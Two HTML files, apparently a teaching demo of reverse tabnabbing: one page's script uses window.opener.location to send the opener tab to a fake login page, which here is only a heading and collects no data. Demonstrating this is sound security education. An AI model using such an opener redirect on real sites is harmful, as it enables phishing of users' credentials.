
<file: fake_login_page.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Fake Page</title>
</head>
<body>
    <h1>Hmm... I stole all your information!!!</h1>
</body>
</html>
</file>

<file: malicousPage.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <h1>Hello! You won't be back to your original page!!</h1>

    <script>
        window.opener.location="./fake_login_page.html"
    </script>
</body>
</html>
</file>
